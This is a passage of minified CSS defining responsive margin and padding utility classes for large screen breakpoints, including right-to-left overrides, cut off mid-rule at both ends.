.pl-xl-130{padding-right:130px}.p-lr-xl-130{padding-left:130px;padding-right:130px}.p-tb-xl-130{padding-top:130px;padding-bottom:130px}.m-xl-n0{margin:-0}.mt-xl-n0{margin-top:-0}.mr-xl-n0{margin-right:-0}[dir="rtl"] .mr-xl-n0{margin-left:-0}.mb-xl-n0{margin-bottom:-0}.ml-xl-n0{margin-left:-0}[dir="rtl"] .ml-xl-n0{margin-right:-0}.m-xl-n5{margin:-5px}.mt-xl-n5{margin-top:-5px}.mr-xl-n5{margin-right:-5px}[dir="rtl"] .mr-xl-n5{margin-left:-5px}.mb-xl-n5{margin-bottom:-5px}.ml-xl-n5{margin-left:-5px}[dir="rtl"] .ml-xl-n5{margin-right:-5px}.m-xl-n8{margin:-8px}.mt-xl-n8{margin-top:-8px}.mr-xl-n8{margin-right:-8px}[dir="rtl"] .mr-xl-n8{margin-left:-8px}.mb-xl-n8{margin-bottom:-8px}.ml-xl-n8{margin-left:-8px}[dir="rtl"] .ml-xl-n8{margin-right:-8px}.m-xl-n10{margin:-10px}.mt-xl-n10{margin-top:-10px}.mr-xl-n10{margin-right:-10px}[dir="rtl"] .mr-xl-n10{margin-left:-10px}.mb-xl-n10{margin-bottom:-10px}.ml-xl-n10{margin-left:-10px}[dir="rtl"] .ml-xl-n10{margin-right:-10px}.m-xl-n12{margin:-12px}.mt-xl-n12{margin-top:-12px}.mr-xl-n12{margin-right:-12px}[dir="rtl"] .mr-xl-n12{margin-left:-12px}.mb-xl-n12{margin-bottom:-12px}.ml-xl-n12{margin-left:-12px}[dir="rtl"] .ml-xl-n12{margin-right:-12px}.m-xl-n15{margin:-15px}.mt-xl-n15{margin-top:-15px}.mr-xl-n15{margin-right:-15px}[dir="rtl"] .mr-xl-n15{margin-left:-15px}.mb-xl-n15{margin-bottom:-15px}.ml-xl-n15{margin-left:-15px}[dir="rtl"] .ml-xl-n15{margin-right:-15px}.m-xl-n17{margin:-17px}.mt-xl-n17{margin-top:-17px}.mr-xl-n17{margin-right:-17px}[dir="rtl"] .mr-xl-n17{margin-left:-17px}.mb-xl-n17{margin-bottom:-17px}.ml-xl-n17{margin-left:-17px}[dir="rtl"] .ml-xl-n17{margin-right:-17px}.m-xl-n20{margin:-20px}.mt-xl-n20{margin-top:-20px}.mr-xl-n20{margin-right:-20px}[dir="rtl"] .mr-xl-n20{margin-left:-20px}.mb-xl-n20{margin-bottom:-20px}.ml-xl-n20{margin-left:-20px}[dir="rtl"] .ml-xl-n20{margin-right:-20px}.m-xl-n25{margin:-25px}.mt-xl-n25{margin-top:-25px}.mr-xl-n25{margin-right:-25px}[dir="rtl"] .mr-xl-n25{margin-left:-25px}.mb-xl-n25{margin-bottom:-25px}.ml-xl-n25{margin-left:-25px}[dir="rtl"] .ml-xl-n25{margin-right:-25px}.m-xl-n32{margin:-32px}.mt-xl-n32{margin-top:-32px}.mr-xl-n32{margin-right:-32px}[dir="rtl"] .mr-xl-n32{margin-left:-32px}.mb-xl-n32{margin-bottom:-32px}.ml-xl-n32{margin-left:-32px}[dir="rtl"] .ml-xl-n32{margin-right:-32px}.m-xl-n30{margin:-30px}.mt-xl-n30{margin-top:-30px}.mr-xl-n30{margin-right:-30px}[dir="rtl"] .mr-xl-n30{margin-left:-30px}.mb-xl-n30{margin-bottom:-30px}.ml-xl-n30{margin-left:-30px}[dir="rtl"] .ml-xl-n30{margin-right:-30px}.m-xl-n35{margin:-35px}.mt-xl-n35{margin-top:-35px}.mr-xl-n35{margin-right:-35px}[dir="rtl"] .mr-xl-n35{margin-left:-35px}.mb-xl-n35{margin-bottom:-35px}.ml-xl-n35{margin-left:-35px}[dir="rtl"] .ml-xl-n35{margin-right:-35px}.m-xl-n40{margin:-40px}.mt-xl-n40{margin-top:-40px}.mr-xl-n40{margin-right:-40px}[dir="rtl"] .mr-xl-n40{margin-left:-40px}.mb-xl-n40{margin-bottom:-40px}.ml-xl-n40{margin-left:-40px}[dir="rtl"] .ml-xl-n40{margin-right:-40px}.m-xl-n45{margin:-45px}.mt-xl-n45{margin-top:-45px}.mr-xl-n45{margin-right:-45px}[dir="rtl"] .mr-xl-n45{margin-left:-45px}.mb-xl-n45{margin-bottom:-45px}.ml-xl-n45{margin-left:-45px}[dir="rtl"] .ml-xl-n45{margin-right:-45px}.m-xl-n50{margin:-50px}.mt-xl-n50{margin-top:-50px}.mr-xl-n50{margin-right:-50px}[dir="rtl"] .mr-xl-n50{margin-left:-50px}.mb-xl-n50{margin-bottom:-50px}.ml-xl-n50{margin-left:-50px}[dir="rtl"] .ml-xl-n50{margin-right:-50px}.m-xl-n55{margin:-55px}.mt-xl-n55{margin-top:-55px}.mr-xl-n55{margin-right:-55px}[dir="rtl"] .mr-xl-n55{margin-left:-55px}.mb-xl-n55{margin-bottom:-55px}.ml-xl-n55{margin-left:-55px}[dir="rtl"] .ml-xl-n55{margin-right:-55px}.m-xl-n60{margin:-60px}.mt-xl-n60{margin-top:-60px}.mr-xl-n60{margin-right:-60px}[dir="rtl"] .mr-xl-n60{margin-left:-60px}.mb-xl-n60{margin-bottom:-60px}.ml-xl-n60{margin-left:-60px}[dir="rtl"] .ml-xl-n60{margin-right:-60px}.m-xl-n65{margin:-65px}.mt-xl-n65{margin-top:-65px}.mr-xl-n65{margin-right:-65px}[dir="rtl"] .mr-xl-n65{margin-left:-65px}.mb-xl-n65{margin-bottom:-65px}.ml-xl-n65{margin-left:-65px}[dir="rtl"] .ml-xl-n65{margin-right:-65px}.m-xl-n70{margin:-70px}.mt-xl-n70{margin-top:-70px}.mr-xl-n70{margin-right:-70px}[dir="rtl"] .mr-xl-n70{margin-left:-70px}.mb-xl-n70{margin-bottom:-70px}.ml-xl-n70{margin-left:-70px}[dir="rtl"] .ml-xl-n70{margin-right:-70px}.m-xl-n75{margin:-75px}.mt-xl-n75{margin-top:-75px}.mr-xl-n75{margin-right:-75px}[dir="rtl"] .mr-xl-n75{margin-left:-75px}.mb-xl-n75{margin-bottom:-75px}.ml-xl-n75{margin-left:-75px}[dir="rtl"] .ml-xl-n75{margin-right:-75px}.m-xl-n80{margin:-80px}.mt-xl-n80{margin-top:-80px}.mr-xl-n80{margin-right:-80px}[dir="rtl"] .mr-xl-n80{margin-left:-80px}.mb-xl-n80{margin-bottom:-80px}.ml-xl-n80{margin-left:-80px}[dir="rtl"] .ml-xl-n80{margin-right:-80px}.m-xl-n85{margin:-85px}.mt-xl-n85{margin-top:-85px}.mr-xl-n85{margin-right:-85px}[dir="rtl"] .mr-xl-n85{margin-left:-85px}.mb-xl-n85{margin-bottom:-85px}.ml-xl-n85{margin-left:-85px}[dir="rtl"] .ml-xl-n85{margin-right:-85px}.m-xl-n90{margin:-90px}.mt-xl-n90{margin-top:-90px}.mr-xl-n90{margin-right:-90px}[dir="rtl"] .mr-xl-n90{margin-left:-90px}.mb-xl-n90{margin-bottom:-90px}.ml-xl-n90{margin-left:-90px}[dir="rtl"] .ml-xl-n90{margin-right:-90px}.m-xl-n95{margin:-95px}.mt-xl-n95{margin-top:-95px}.mr-xl-n95{margin-right:-95px}[dir="rtl"] .mr-xl-n95{margin-left:-95px}.mb-xl-n95{margin-bottom:-95px}.ml-xl-n95{margin-left:-95px}[dir="rtl"] .ml-xl-n95{margin-right:-95px}.m-xl-n100{margin:-100px}.mt-xl-n100{margin-top:-100px}.mr-xl-n100{margin-right:-100px}[dir="rtl"] .mr-xl-n100{margin-left:-100px}.mb-xl-n100{margin-bottom:-100px}.ml-xl-n100{margin-left:-100px}[dir="rtl"] .ml-xl-n100{margin-right:-100px}.m-xl-n105{margin:-105px}.mt-xl-n105{margin-top:-105px}.mr-xl-n105{margin-right:-105px}[dir="rtl"] .mr-xl-n105{margin-left:-105px}.mb-xl-n105{margin-bottom:-105px}.ml-xl-n105{margin-left:-105px}[dir="rtl"] .ml-xl-n105{margin-right:-105px}.m-xl-n110{margin:-110px}.mt-xl-n110{margin-top:-110px}.mr-xl-n110{margin-right:-110px}[dir="rtl"] .mr-xl-n110{margin-left:-110px}.mb-xl-n110{margin-bottom:-110px}.ml-xl-n110{margin-left:-110px}[dir="rtl"] .ml-xl-n110{margin-right:-110px}.m-xl-n115{margin:-115px}.mt-xl-n115{margin-top:-115px}.mr-xl-n115{margin-right:-115px}[dir="rtl"] .mr-xl-n115{margin-left:-115px}.mb-xl-n115{margin-bottom:-115px}.ml-xl-n115{margin-left:-115px}[dir="rtl"] .ml-xl-n115{margin-right:-115px}.m-xl-n120{margin:-120px}.mt-xl-n120{margin-top:-120px}.mr-xl-n120{margin-right:-120px}[dir="rtl"] .mr-xl-n120{margin-left:-120px}.mb-xl-n120{margin-bottom:-120px}.ml-xl-n120{margin-left:-120px}[dir="rtl"] .ml-xl-n120{margin-right:-120px}.m-xl-n125{margin:-125px}.mt-xl-n125{margin-top:-125px}.mr-xl-n125{margin-right:-125px}[dir="rtl"] .mr-xl-n125{margin-left:-125px}.mb-xl-n125{margin-bottom:-125px}.ml-xl-n125{margin-left:-125px}[dir="rtl"] .ml-xl-n125{margin-right:-125px}.m-xl-n130{margin:-130px}.mt-xl-n130{margin-top:-130px}.mr-xl-n130{margin-right:-130px}[dir="rtl"] .mr-xl-n130{margin-left:-130px}.mb-xl-n130{margin-bottom:-130px}.ml-xl-n130{margin-left:-130px}[dir="rtl"] .ml-xl-n130{margin-right:-130px}.m-xl-auto{margin:auto}.mt-xl-auto,.my-xl-auto{margin-top:auto}.mr-xl-auto,.mx-xl-auto{margin-right:auto}.mb-xl-auto,.my-xl-auto{margin-bottom:auto}.ml-xl-auto,.mx-xl-auto{margin-left:auto}}@media (min-width:1440px){.m-xxl-0{margin:0}.mt-xxl-0{margin-top:0}.mr-xxl-0{margin-right:0}[dir="rtl"] .mr-xxl-0{margin-left:0}.mb-xxl-0{margin-bottom:0}.ml-xxl-0{margin-left:0}[dir="rtl"] .ml-xxl-0{margin-right:0}.m-lr-xxl-0{margin-left:0;margin-right:0}.m-tb-xxl-0{margin-top:0;margin-bottom:0}.m-xxl-5{margin:5px}.mt-xxl-5{margin-top:5px}.mr-xxl-5{margin-right:5px}[dir="rtl"] .mr-xxl-5{margin-left:5px}.mb-xxl-5{margin-bottom:5px}.ml-xxl-5{margin-left:5px}[dir="rtl"] .ml-xxl-5{margin-right:5px}.m-lr-xxl-5{margin-left:5px;margin-right:5px}.m-tb-xxl-5{margin-top:5px;margin-bottom:5px}.m-xxl-8{margin:8px}.mt-xxl-8{margin-top:8px}.mr-xxl-8{margin-right:8px}[dir="rtl"] .mr-xxl-8{margin-left:8px}.mb-xxl-8{margin-bottom:8px}.ml-xxl-8{margin-left:8px}[dir="rtl"] .ml-xxl-8{margin-right:8px}.m-lr-xxl-8{margin-left:8px;margin-right:8px}.m-tb-xxl-8{margin-top:8px;margin-bottom:8px}.m-xxl-10{margin:10px}.mt-xxl-10{margin-top:10px}.mr-xxl-10{margin-right:10px}[dir="rtl"] .mr-xxl-10{margin-left:10px}.mb-xxl-10{margin-bottom:10px}.ml-xxl-10{margin-left:10px}[dir="rtl"] .ml-xxl-10{margin-right:10px}.m-lr-xxl-10{margin-left:10px;margin-right:10px}.m-tb-xxl-10{margin-top:10px;margin-bottom:10px}.m-xxl-12{margin:12px}.mt-xxl-12{margin-top:12px}.mr-xxl-12{margin-right:12px}[dir="rtl"] .mr-xxl-12{margin-left:12px}.mb-xxl-12{margin-bottom:12px}.ml-xxl-12{margin-left:12px}[dir="rtl"] .ml-xxl-12{margin-right:12px}.m-lr-xxl-12{margin-left:12px;margin-right:12px}.m-tb-xxl-12{margin-top:12px;margin-bottom:12px}.m-xxl-15{margin:15px}.mt-xxl-15{margin-top:15px}.mr-xxl-15{margin-right:15px}[dir="rtl"] .mr-xxl-15{margin-left:15px}.mb-xxl-15{margin-bottom:15px}.ml-xxl-15{margin-left:15px}[dir="rtl"] .ml-xxl-15{margin-right:15px}.m-lr-xxl-15{margin-left:15px;margin-right:15px}.m-tb-xxl-15{margin-top:15px;margin-bottom:15px}.m-xxl-17{margin:17px}.mt-xxl-17{margin-top:17px}.mr-xxl-17{margin-right:17px}[dir="rtl"] .mr-xxl-17{margin-left:17px}.mb-xxl-17{margin-bottom:17px}.ml-xxl-17{margin-left:17px}[dir="rtl"] .ml-xxl-17{margin-right:17px}.m-lr-xxl-17{margin-left:17px;margin-right:17px}.m-tb-xxl-17{margin-top:17px;margin-bottom:17px}.m-xxl-20{margin:20px}.mt-xxl-20{margin-top:20px}.mr-xxl-20{margin-right:20px}[dir="rtl"] .mr-xxl-20{margin-left:20px}.mb-xxl-20{margin-bottom:20px}.ml-xxl-20{margin-left:20px}[dir="rtl"] .ml-xxl-20{margin-right:20px}.m-lr-xxl-20{margin-left:20px;margin-right:20px}.m-tb-xxl-20{margin-top:20px;margin-bottom:20px}.m-xxl-25{margin:25px}.mt-xxl-25{margin-top:25px}.mr-xxl-25{margin-right:25px}[dir="rtl"] .mr-xxl-25{margin-left:25px}.mb-xxl-25{margin-bottom:25px}.ml-xxl-25{margin-left:25px}[dir="rtl"] .ml-xxl-25{margin-right:25px}.m-lr-xxl-25{margin-left:25px;margin-right:25px}.m-tb-xxl-25{margin-top:25px;margin-bottom:25px}.m-xxl-32{margin:32px}.mt-xxl-32{margin-top:32px}.mr-xxl-32{margin-right:32px}[dir="rtl"] .mr-xxl-32{margin-left:32px}.mb-xxl-32{margin-bottom:32px}.ml-xxl-32{margin-left:32px}[dir="rtl"] .ml-xxl-32{margin-right:32px}.m-lr-xxl-32{margin-left:32px;margin-right:32px}.m-tb-xxl-32{margin-top:32px;margin-bottom:32px}.m-xxl-30{margin:30px}.mt-xxl-30{margin-top:30px}.mr-xxl-30{margin-right:30px}[dir="rtl"] .mr-xxl-30{margin-left:30px}.mb-xxl-30{margin-bottom:30px}.ml-xxl-30{margin-left:30px}[dir="rtl"] .ml-xxl-30{margin-right:30px}.m-lr-xxl-30{margin-left:30px;margin-right:30px}.m-tb-xxl-30{margin-top:30px;margin-bottom:30px}.m-xxl-35{margin:35px}.mt-xxl-35{margin-top:35px}.mr-xxl-35{margin-right:35px}[dir="rtl"] .mr-xxl-35{margin-left:35px}.mb-xxl-35{margin-bottom:35px}.ml-xxl-35{margin-left:35px}[dir="rtl"] .ml-xxl-35{margin-right:35px}.m-lr-xxl-35{margin-left:35px;margin-right:35px}.m-tb-xxl-35{margin-top:35px;margin-bottom:35px}.m-xxl-40{margin:40px}.mt-xxl-40{margin-top:40px}.mr-xxl-40{margin-right:40px}[dir="rtl"] .mr-xxl-40{margin-left:40px}.mb-xxl-40{margin-bottom:40px}.ml-xxl-40{margin-left:40px}[dir="rtl"] .ml-xxl-40{margin-right:40px}.m-lr-xxl-40{margin-left:40px;margin-right:40px}.m-tb-xxl-40{margin-top:40px;margin-bottom:40px}.m-xxl-45{margin:45px}.mt-xxl-45{margin-top:45px}.mr-xxl-45{margin-right:45px}[dir="rtl"] .mr-xxl-45{margin-left:45px}.mb-xxl-45{margin-bottom:45px}.ml-xxl-45{margin-left:45px}[dir="rtl"] .ml-xxl-45{margin-right:45px}.m-lr-xxl-45{margin-left:45px;margin-right:45px}.m-tb-xxl-45{margin-top:45px;margin-bottom:45px}.m-xxl-50{margin:50px}.mt-xxl-50{margin-top:50px}.mr-xxl-50{margin-right:50px}[dir="rtl"] .mr-xxl-50{margin-left:50px}.mb-xxl-50{margin-bottom:50px}.ml-xxl-50{margin-left:50px}[dir="rtl"] .ml-xxl-50{margin-right:50px}.m-lr-xxl-50{margin-left:50px;margin-right:50px}.m-tb-xxl-50{margin-top:50px;margin-bottom:50px}.m-xxl-55{margin:55px}.mt-xxl-55{margin-top:55px}.mr-xxl-55{margin-right:55px}[dir="rtl"] .mr-xxl-55{margin-left:55px}.mb-xxl-55{margin-bottom:55px}.ml-xxl-55{margin-left:55px}[dir="rtl"] .ml-xxl-55{margin-right:55px}.m-lr-xxl-55{margin-left:55px;margin-right:55px}.m-tb-xxl-55{margin-top:55px;margin-bottom:55px}.m-xxl-60{margin:60px}.mt-xxl-60{margin-top:60px}.mr-xxl-60{margin-right:60px}[dir="rtl"] .mr-xxl-60{margin-left:60px}.mb-xxl-60{margin-bottom:60px}.ml-xxl-60{margin-left:60px}[dir="rtl"] .ml-xxl-60{margin-right:60px}.m-lr-xxl-60{margin-left:60px;margin-right:60px}.m-tb-xxl-60{margin-top:60px;margin-bottom:60px}.m-xxl-65{margin:65px}.mt-xxl-65{margin-top:65px}.mr-xxl-65{margin-right:65px}[dir="rtl"] .mr-xxl-65{margin-left:65px}.mb-xxl-65{margin-bottom:65px}.ml-xxl-65{margin-left:65px}[dir="rtl"] .ml-xxl-65{margin-right:65px}.m-lr-xxl-65{margin-left:65px;margin-right:65px}.m-tb-xxl-65{margin-top:65px;margin-bottom:65px}.m-xxl-70{margin:70px}.mt-xxl-70{margin-top:70px}.mr-xxl-70{margin-right:70px}[dir="rtl"] .mr-xxl-70{margin-left:70px}.mb-xxl-70{margin-bottom:70px}.ml-xxl-70{margin-left:70px}[dir="rtl"] .ml-xxl-70{margin-right:70px}.m-lr-xxl-70{margin-left:70px;margin-right:70px}.m-tb-xxl-70{margin-top:70px;margin-bottom:70px}.m-xxl-75{margin:75px}.mt-xxl-75{margin-top:75px}.mr-xxl-75{margin-right:75px}[dir="rtl"] .mr-xxl-75{margin-left:75px}.mb-xxl-75{margin-bottom:75px}.ml-xxl-75{margin-left:75px}[dir="rtl"] .ml-xxl-75{margin-right:75px}.m-lr-xxl-75{margin-left:75px;margin-right:75px}.m-tb-xxl-75{margin-top:75px;margin-bottom:75px}.m-xxl-80{margin:80px}.mt-xxl-80{margin-top:80px}.mr-xxl-80{margin-right:80px}[dir="rtl"] .mr-xxl-80{margin-left:80px}.mb-xxl-80{margin-bottom:80px}.ml-xxl-80{margin-left:80px}[dir="rtl"] .ml-xxl-80{margin-right:80px}.m-lr-xxl-80{margin-left:80px;margin-right:80px}.m-tb-xxl-80{margin-top:80px;margin-bottom:80px}.m-xxl-85{margin:85px}.mt-xxl-85{margin-top:85px}.mr-xxl-85{margin-right:85px}[dir="rtl"] .mr-xxl-85{margin-left:85px}.mb-xxl-85{margin-bottom:85px}.ml-xxl-85{margin-left:85px}[dir="rtl"] .ml-xxl-85{margin-right:85px}.m-lr-xxl-85{margin-left:85px;margin-right:85px}.m-tb-xxl-85{margin-top:85px;margin-bottom:85px}.m-xxl-90{margin:90px}.mt-xxl-90{margin-top:90px}.mr-xxl-90{margin-right:90px}[dir="rtl"] .mr-xxl-90{margin-left:90px}.mb-xxl-90{margin-bottom:90px}.ml-xxl-90{margin-left:90px}[dir="rtl"] .ml-xxl-90{margin-right:90px}.m-lr-xxl-90{margin-left:90px;margin-right:90px}.m-tb-xxl-90{margin-top:90px;margin-bottom:90px}.m-xxl-95{margin:95px}.mt-xxl-95{margin-top:95px}.mr-xxl-95{margin-right:95px}[dir="rtl"] .mr-xxl-95{margin-left:95px}.mb-xxl-95{margin-bottom:95px}.ml-xxl-95{margin-left:95px}[dir="rtl"] .ml-xxl-95{margin-right:95px}.m-lr-xxl-95{margin-left:95px;margin-right:95px}.m-tb-xxl-95{margin-top:95px;margin-bottom:95px}.m-xxl-100{margin:100px}.mt-xxl-100{margin-top:100px}.mr-xxl-100{margin-right:100px}[dir="rtl"] .mr-xxl-100{margin-left:100px}.mb-xxl-100{margin-bottom:100px}.ml-xxl-100{margin-left:100px}[dir="rtl"] .ml-xxl-100{margin-right:100px}.m-lr-xxl-100{margin-left:100px;margin-right:100px}.m-tb-xxl-100{margin-top:100px;margin-bottom:100px}.m-xxl-105{margin:105px}.mt-xxl-105{margin-top:105px}.mr-xxl-105{margin-right:105px}[dir="rtl"] .mr-xxl-105{margin-left:105px}.mb-xxl-105{margin-bottom:105px}.ml-xxl-105{margin-left:105px}[dir="rtl"] .ml-xxl-105{margin-right:105px}.m-lr-xxl-105{margin-left:105px;margin-right:105px}.m-tb-xxl-105{margin-top:105px;margin-bottom:105px}.m-xxl-110{margin:110px}.mt-xxl-110{margin-top:110px}.mr-xxl-110{margin-right:110px}[dir="rtl"] .mr-xxl-110{margin-left:110px}.mb-xxl-110{margin-bottom:110px}.ml-xxl-110{margin-left:110px}[dir="rtl"] .ml-xxl-110{margin-right:110px}.m-lr-xxl-110{margin-left:110px;margin-right:110px}.m-tb-xxl-110{margin-top:110px;margin-bottom:110px}.m-xxl-115{margin:115px}.mt-xxl-115{margin-top:115px}.mr-xxl-115{margin-right:115px}[dir="rtl"] .mr-xxl-115{margin-left:115px}.mb-xxl-115{margin-bottom:115px}.ml-xxl-115{margin-left:115px}[dir="rtl"] .ml-xxl-115{margin-right:115px}.m-lr-xxl-115{margin-left:115px;margin-right:115px}.m-tb-xxl-115{margin-top:115px;margin-bottom:115px}.m-xxl-120{margin:120px}.mt-xxl-120{margin-top:120px}.mr-xxl-120{margin-right:120px}[dir="rtl"] .mr-xxl-120{margin-left:120px}.mb-xxl-120{margin-bottom:120px}.ml-xxl-120{margin-left:120px}[dir="rtl"] .ml-xxl-120{margin-right:120px}.m-lr-xxl-120{margin-left:120px;margin-right:120px}.m-tb-xxl-120{margin-top:120px;margin-bottom:120px}.m-xxl-125{margin:125px}.mt-xxl-125{margin-top:125px}.mr-xxl-125{margin-right:125px}[dir="rtl"] .mr-xxl-125{margin-left:125px}.mb-xxl-125{margin-bottom:125px}.ml-xxl-125{margin-left:125px}[dir="rtl"] .ml-xxl-125{margin-right:125px}.m-lr-xxl-125{margin-left:125px;margin-right:125px}.m-tb-xxl-125{margin-top:125px;margin-bottom:125px}.m-xxl-130{margin:130px}.mt-xxl-130{margin-top:130px}.mr-xxl-130{margin-right:130px}[dir="rtl"] .mr-xxl-130{margin-left:130px}.mb-xxl-130{margin-bottom:130px}.ml-xxl-130{margin-left:130px}[dir="rtl"] .ml-xxl-130{margin-right:130px}.m-lr-xxl-130{margin-left:130px;margin-right:130px}.m-tb-xxl-130{margin-top:130px;margin-bottom:130px}.p-xxl-0{padding:0}.pt-xxl-0{padding-top:0}.pr-xxl-0{padding-right:0}[dir="rtl"] .pr-xxl-0{padding-left:0}.pb-xxl-0{padding-bottom:0}.pl-xxl-0{padding-left:0}[dir="rtl"] .pl-xxl-0{padding-right:0}.p-lr-xxl-0{padding-left:0;padding-right:0}.p-tb-xxl-0{padding-top:0;padding-bottom:0}.p-xxl-5{padding:5px}.pt-xxl-5{padding-top:5px}.pr-xxl-5{padding-right:5px}[dir="rtl"] .pr-xxl-5{padding-left:5px}.pb-xxl-5{padding-bottom:5px}.pl-xxl-5{padding-left:5px}[dir="rtl"] .pl-xxl-5{padding-right:5px}.p-lr-xxl-5{padding-left:5px;padding-right:5px}.p-tb-xxl-5{padding-top:5px;padding-bottom:5px}.p-xxl-8{padding:8px}.pt-xxl-8{padding-top:8px}.pr-xxl-8{padding-right:8px}[dir="rtl"] .pr-xxl-8{padding-left:8px}.pb-xxl-8{padding-bottom:8px}.pl-xxl-8{padding-left:8px}[dir="rtl"] .pl-xxl-8{padding-right:8px}.p-lr-xxl-8{padding-left:8px;padding-right:8px}.p-tb-xxl-8{padding-top:8px;padding-bottom:8px}.p-xxl-10{padding:10px}.pt-xxl-10{padding-top:10px}.pr-xxl-10{padding-right:10px}[dir="rtl"] .pr-xxl-10{padding-left:10px}.pb-xxl-10{padding-bottom:10px}.pl-xxl-10{padding-left:10px}[dir="rtl"] .pl-xxl-10{padding-right:10px}.p-lr-xxl-10{padding-left:10px;padding-right:10px}.p-tb-xxl-10{padding-top:10px;padding-bottom:10px}.p-xxl-12{padding:12px}.pt-xxl-12{padding-top:12px}.pr-xxl-12{padding-right:12px}[dir="rtl"] .pr-xxl-12{padding-left:12px}.pb-xxl-12{padding-bottom:12px}.pl-xxl-12{padding-left:12px}[dir="rtl"] .pl-xxl-12{padding-right:12px}.p-lr-xxl-12{padding-left:12px;padding-right:12px}.p-tb-xxl-12{padding-top:12px;padding-bottom:12px}.p-xxl-15{padding:15px}.pt-xxl-15{padding-top:15px}.pr-xxl-15{padding-right:15px}[dir="rtl"] .pr-xxl-15{padding-left:15px}.pb-xxl-15{padding-bottom:15px}.pl-xxl-15{padding-left:15px}[dir="rtl"] .pl-xxl-15{padding-right:15px}.p-lr-xxl-15{padding-left:15px;padding-right:15px}.p-tb-xxl-15{padding-top:15px;padding-bottom:15px}.p-xxl-17{padding:17px}.pt-xxl-17{padding-top:17px}.pr-xxl-17{padding-right:17px}[dir="rtl"] .pr-xxl-17{padding-left:17px}.pb-xxl-17{padding-bottom:17px}.pl-xxl-17{padding-left:17px}[dir="rtl"] .pl-xxl-17{padding-right:17px}.p-lr-xxl-17{padding-left:17px;padding-right:17px}.p-tb-xxl-17{padding-top:17px;padding-bottom:17px}.p-xxl-20{padding:20px}.pt-xxl-20{padding-top:20px}.pr-xxl-20{padding-right:20px}[dir="rtl"] .pr-xxl-20{padding-left:20px}.pb-xxl-20{padding-bottom:20px}.pl-xxl-20{padding-left:20px}[dir="rtl"] .pl-xxl-20{padding-right:20px}.p-lr-xxl-20{padding-left:20px;padding-right:20px}.p-tb-xxl-20{padding-top:20px;padding-bottom:20px}.p-xxl-25{padding:25px}.pt-xxl-25{padding-top:25px}.pr-xxl-25{padding-right:25px}[dir="rtl"] .pr-xxl-25{padding-left:25px}.pb-xxl-25{padding-bottom:25px}.pl-xxl-25{padding-left:25px}[dir="rtl"] .pl-xxl-25{padding-right:25px}.p-lr-xxl-25{padding-left:25px;padding-right:25px}.p-tb-xxl-25{padding-top:25px;padding-bottom:25px}.p-xxl-32{padding:32px}.pt-xxl-32{padding-top:32px}.pr-xxl-32{padding-right:32px}[dir="rtl"] .pr-xxl-32{padding-left:32px}.pb-xxl-32{padding-bottom:32px}.pl-xxl-32{padding-left:32px}[dir="rtl"] .pl-xxl-32{padding-right:32px}.p-lr-xxl-32{padding-left:32px;padding-right:32px}.p-tb-xxl-32{padding-top:32px;padding-bottom:32px}.p-xxl-30{padding:30px}.pt-xxl-30{padding-top:30px}.pr-xxl-30{padding-right:30px}[dir="rtl"] .pr-xxl-30{padding-left:30px}.pb-xxl-30{padding-bottom:30px}.pl-xxl-30{padding-left:30px}[dir="rtl"] .pl-xxl-30{padding-right:30px}.p-lr-xxl-30{padding-left:30px;padding-right:30px}.p-tb-xxl-30{padding-top:30px;padding-bottom:30px}.p-xxl-35{padding:35px}.pt-xxl-35{padding-top:35px}.pr-xxl-35{padding-right:35px}[dir="rtl"] .pr-xxl-35{padding-left:35px}.pb-xxl-35{padding-bottom:35px}.pl-xxl-35{padding-left:35px}[dir="rtl"] .pl-xxl-35{padding-right:35px}.p-lr-xxl-35{padding-left:35px;padding-right:35px}.p-tb-xxl-35{padding-top:35px;padding-bottom:35px}.p-xxl-40{padding:40px}.pt-xxl-40{padding-top:40px}.pr-xxl-40{padding-right:40px}[dir="rtl"] .pr-xxl-40{padding-left:40px}.pb-xxl-40{padding-bottom:40px}.pl-xxl-40{padding-left:40px}[dir="rtl"] .pl-xxl-40{padding-right:40px}.p-lr-xxl-40{padding-left:40px;padding-right:40px}.p-tb-xxl-40{padding-top:40px;padding-bottom:40px}.p-xxl-45{padding:45px}.pt-xxl-45{padding-top:45px}.pr-xxl-45{padding-right:45px}[dir="rtl"] .pr-xxl-45{padding-left:45px}.pb-xxl-45{padding-bottom:45px}.pl-xxl-45{padding-left:45px}[dir="rtl"] .pl-xxl-45{padding-right:45px}.p-lr-xxl-45{padding-left:45px;padding-right:45px}.p-tb-xxl-45{padding-top:45px;padding-bottom:45px}.p-xxl-50{padding:50px}.pt-xxl-50{padding-top:50px}.pr-xxl-50{padding-right:50px}[dir="rtl"] .pr-xxl-50{padding-left:50px}.pb-xxl-50{padding-bottom:50px}.pl-xxl-50{padding-left:50px}[dir="rtl"] .pl-xxl-50{padding-right:50px}.p-lr-xxl-50{padding-left:50px;padding-right:50px}.p-tb-xxl-50{padding-top:50px;padding-bottom:50px}.p-xxl-55{padding:55px}.pt-xxl-55{padding-top:55px}.pr-xxl-55{padding-right:55px}[dir="rtl"] .pr-xxl-55{padding-left:55px}.pb-xxl-55{padding-bottom:55px}.pl-xxl-55{padding-left:55px}[dir="rtl"] .pl-xxl-55{padding-right:55px}.p-lr-xxl-55{padding-left:55px;padding-right:55px}.p-tb-xxl-55{padding-top:55px;padding-bottom:55px}.p-xxl-60{padding:60px}.pt-xxl-60{padding-top:60px}.pr-xxl-60{padding-right:60px}[dir="rtl"] .pr-xxl-60{padding-left:60px}.pb-xxl-60{padding-bottom:60px}.pl-xxl-60{padding-left:60px}[dir="rtl"] .pl-xxl-60{padding-right:60px}.p-lr-xxl-60{padding-left:60px;padding-right:60px}.p-tb-xxl-60{padding-top:60px;padding-bottom:60px}.p-xxl-65{padding:65px}.pt-xxl-65{padding-top:65px}.pr-xxl-65{padding-right:65px}[dir="rtl"] .pr-xxl-65{padding-left:65px}.pb-xxl-65{padding-bottom:65px}.pl-xxl-65{padding-left:65px}[dir="rtl"] .pl-xxl-65{padding-right:65px}.p-lr-xxl-65{padding-left:65px;padding-right:65px}.p-tb-xxl-65{padding-top:65px;padding-bottom:65px}.p-xxl-70{padding:70px}.pt-xxl-70{padding-top:70px}.pr-xxl-70{padding-right:70px}[dir="rtl"] .pr-xxl-70{padding-left:70px}.pb-xxl-70{padding-bottom:70px}.pl-xxl-70{padding-left:70px}[dir="rtl"] .pl-xxl-70{padding-right:70px}.p-lr-xxl-70{padding-left:70px;padding-right:70px}.p-tb-xxl-70{padding-top:70px;padding-bottom:70px}.p-xxl-75{padding:75px}.pt-xxl-75{padding-top:75px}.pr-xxl-75{padding-right:75px}[dir="rtl"] 